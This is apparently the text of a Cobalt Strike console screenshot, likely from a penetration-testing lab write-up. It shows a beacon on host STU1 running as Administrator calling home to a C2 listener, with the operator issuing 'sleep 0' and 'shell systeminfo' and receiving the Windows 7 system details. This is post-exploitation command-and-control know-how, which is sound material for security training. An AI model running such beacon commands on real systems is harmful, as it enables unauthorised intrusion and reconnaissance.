 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.89.1... 169.254.129.... http1 Administrator * STU1 powershell.exe 3792 x86 9ms
事件日志 X Beacon 169.254.129.186@3792 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: STU1
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
[STU1] Administrator */3792 last: 9ms
beacon>